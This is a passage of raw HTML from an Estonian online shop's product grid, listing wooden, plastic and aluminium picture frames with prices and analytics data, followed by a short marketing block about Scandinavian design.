https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-600x600.png 600w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-100x100.png 100w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://wanderwall.ee/toode/ruudukujuline-tume-tamm-pildiraam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ruudukujuline tumedast tammepuidust pildiraam</a></p></div><div class="price-wrapper">
	<span class="price">Alates <span class="woocommerce-Price-amount amount"><bdi>15.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:144183,&quot;item_id&quot;:144183,&quot;item_name&quot;:&quot;Ruudukujuline tumedast tammepuidust pildiraam&quot;,&quot;sku&quot;:144183,&quot;price&quot;:15.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ruudukujuline pildiraam&quot;,&quot;id&quot;:144183,&quot;productlink&quot;:&quot;https:\/\/wanderwall.ee\/toode\/ruudukujuline-tume-tamm-pildiraam\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-143797 status-publish instock product_cat-pildiraamid product_cat-plastikraamid product_cat-puitraamid product_tag-must product_tag-plastik has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://wanderwall.ee/toode/must-plastikust-pildiraam-6/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_2-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skandinaavia stiilis postrid seinale" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" aria-hidden="true" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_4-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_4-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_4-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_4-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Skandinaavia stiilis postrid seinale" aria-hidden="true" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_4-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Black_4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://wanderwall.ee/toode/must-plastikust-pildiraam-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Must plastikust pildiraam</a></p></div><div class="price-wrapper">
	<span class="price">Alates <span class="woocommerce-Price-amount amount"><bdi>14.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:143797,&quot;item_id&quot;:143797,&quot;item_name&quot;:&quot;Must plastikust pildiraam&quot;,&quot;sku&quot;:143797,&quot;price&quot;:14.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plastikraamid&quot;,&quot;id&quot;:143797,&quot;productlink&quot;:&quot;https:\/\/wanderwall.ee\/toode\/must-plastikust-pildiraam-6\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-143767 status-publish last instock product_cat-alumiinium-raamid product_cat-pildiraamid product_cat-puitraamid product_tag-alumiinium product_tag-hobedane has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://wanderwall.ee/toode/matt-hobedane-alumiinium-pildiraam/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="Alumiinium matt pildiraam seinale" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_1-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_1-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alumiinium matt pildiraam seinale" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_1-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image perfmatters-lazy" alt="Alumiinium matt pildiraam seinale" aria-hidden="true" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_2-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alumiinium matt pildiraam seinale" aria-hidden="true" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Silver_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://wanderwall.ee/toode/matt-hobedane-alumiinium-pildiraam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Matt hõbedane alumiinium pildiraam</a></p></div><div class="price-wrapper">
	<span class="price">Alates <span class="woocommerce-Price-amount amount"><bdi>12.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:143767,&quot;item_id&quot;:143767,&quot;item_name&quot;:&quot;Matt h\u00f5bedane alumiinium pildiraam&quot;,&quot;sku&quot;:143767,&quot;price&quot;:12.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;K\u00f5ik pildiraamid&quot;,&quot;id&quot;:143767,&quot;productlink&quot;:&quot;https:\/\/wanderwall.ee\/toode\/matt-hobedane-alumiinium-pildiraam\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-143785 status-publish first instock product_cat-pildiraamid product_cat-plastikraamid product_cat-puitraamid product_tag-kuldne product_tag-plastik has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://wanderwall.ee/toode/kuldne-plastikust-pildiraam/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skandinaavia stiilis postrid seinale" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" aria-hidden="true" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_5-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_5-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_5-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_5-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Skandinaavia stiilis postrid seinale" aria-hidden="true" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_5-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://wanderwall.ee/toode/kuldne-plastikust-pildiraam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kuldne plastikust pildiraam</a></p></div><div class="price-wrapper">
	<span class="price">Alates <span class="woocommerce-Price-amount amount"><bdi>14.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:143785,&quot;item_id&quot;:143785,&quot;item_name&quot;:&quot;Kuldne plastikust pildiraam&quot;,&quot;sku&quot;:143785,&quot;price&quot;:14.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plastikraamid&quot;,&quot;id&quot;:143785,&quot;productlink&quot;:&quot;https:\/\/wanderwall.ee\/toode\/kuldne-plastikust-pildiraam\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-143821 status-publish instock product_cat-pildiraamid product_cat-puitraamid product_tag-must product_tag-puit has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://wanderwall.ee/toode/must-puidust-pildiraam/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_1-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_1-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skandinaavia stiilis postrid seinale" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_1-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" aria-hidden="true" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_2-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Skandinaavia stiilis postrid seinale" aria-hidden="true" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Black_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://wanderwall.ee/toode/must-puidust-pildiraam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Must puidust pildiraam</a></p></div><div class="price-wrapper">
	<span class="price">Alates <span class="woocommerce-Price-amount amount"><bdi>15.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:143821,&quot;item_id&quot;:143821,&quot;item_name&quot;:&quot;Must puidust pildiraam&quot;,&quot;sku&quot;:143821,&quot;price&quot;:15.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;K\u00f5ik pildiraamid&quot;,&quot;id&quot;:143821,&quot;productlink&quot;:&quot;https:\/\/wanderwall.ee\/toode\/must-puidust-pildiraam\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-143809 status-publish last instock product_cat-pildiraamid product_cat-puitraamid product_tag-puit product_tag-tamm has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://wanderwall.ee/toode/tammepuidust-pildiraam/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/DSC_6734-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/DSC_6734-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/DSC_6734-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2020/11/DSC_6734-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skandinaavia stiilis postrid seinale" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/DSC_6734-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/DSC_6734-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" aria-hidden="true" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_4-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_4-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_4-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_4-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Skandinaavia stiilis postrid seinale" aria-hidden="true" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_4-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://wanderwall.ee/toode/tammepuidust-pildiraam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tammepuidust pildiraam</a></p></div><div class="price-wrapper">
	<span class="price">Alates <span class="woocommerce-Price-amount amount"><bdi>15.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:143809,&quot;item_id&quot;:143809,&quot;item_name&quot;:&quot;Tammepuidust pildiraam&quot;,&quot;sku&quot;:143809,&quot;price&quot;:15.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;K\u00f5ik pildiraamid&quot;,&quot;id&quot;:143809,&quot;productlink&quot;:&quot;https:\/\/wanderwall.ee\/toode\/tammepuidust-pildiraam\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div></div>


		</div>
				
<style>
#col-1432377227 > .col-inner {
  padding: 0px 30px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1232063908 > .col > .col-inner {
  background-color: rgb(255, 255, 255);
}
</style>
</div>
<div class="row row-collapse"  id="row-1889458045">


	<div id="col-53667075" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<div class="row row-small align-middle"  id="row-353421928">


	<div id="col-1542484081" class="col medium-5 small-12 large-5"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="text-3783580030" class="text collapse">
		

<p>KAUNISTAGE OMA KODU</p>
		
<style>
#text-3783580030 {
  font-size: 1rem;
}
</style>
	</div>
	
	<div id="gap-870384072" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-870384072 {
  padding-top: 20px;
}
</style>
	</div>
	

	<div id="text-2711119302" class="text">
		

<h2><strong>Liitu enam kui 4,000+ rahuloleva kliendiga, </strong>kes on juba leidnud oma koju sobivad kunstiteosed.</h2>
		
<style>
#text-2711119302 {
  font-size: 0.8rem;
}
</style>
	</div>
	
	<div id="text-620780661" class="text">
		

<p>Meie inspiratsioon pärineb <strong>Põhjamaade disainist ja elustiilist</strong>, ühendades <strong>Skandinaavia minimalistliku esteetika</strong> kaasaegse loovusega. Wanderwalli kollektsioon on loodud pakkuma <strong>ajatut ilu ja stiili igasse interjööri</strong>.</p>
		
<style>
#text-620780661 {
  font-size: 0.9rem;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1542484081 > .col-inner {
  padding: 40px 40px 20px 40px;
}
</style>
	</div>

	

	<div id="col-1013928415" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-3 medium-columns- small-columns-2 row-small" >
  <div class="gallery-col col" data-animate="blurIn">
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="padding-top:100%;">
                <img width="300" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;400&#039;%20viewBox=&#039;0%200%20300%20400&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-300x400.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-300x400.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-599x800.jpg 599w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-768x1025.jpg 768w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-1151x1536.jpg 1151w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-1534x2048.jpg 1534w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-600x801.jpg 600w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-scaled.jpg 1918w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="400" src="https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-300x400.jpg" class="attachment-medium size-medium" alt="" ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-300x400.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-599x800.jpg 599w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-768x1025.jpg 768w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-1151x1536.jpg 1151w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-1534x2048.jpg 1534w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-600x801.jpg 600w, https://wanderwall.ee/wp-content/uploads/2021/11/Christmas-Mood-Woman-with-Frame-copy-scaled.jpg 1918w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" data-animate="blurIn">
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="padding-top:100%;">
                <img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;400&#039;%20height=&#039;400&#039;%20viewBox=&#039;0%200%20400%20400&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-400x400.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-400x400.jpg 400w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-800x800.jpg 800w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-768x768.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-32x32.jpg 32w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-600x600.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige.jpg 1200w" data-sizes="(max-width: 400px) 100vw, 400px" 